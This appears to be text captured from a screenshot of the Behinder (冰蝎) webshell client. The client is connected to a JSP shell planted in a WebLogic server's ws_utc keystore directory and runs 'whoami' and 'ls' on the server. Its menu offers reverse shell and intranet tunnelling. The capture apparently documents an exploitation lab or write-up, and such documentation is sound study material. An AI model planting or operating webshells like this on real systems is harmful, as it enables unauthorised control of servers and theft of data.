 http:/ 7001/ws_utc/css/config/keystore/1648709462356_shell.jsp
URL: http:// 7001/ws_utc/css/config/keystore/1648709462356_shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
pending
security
servers
startWebLogic.sh
tmp
/u01/oracle/user_projects/domains/base_domain/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond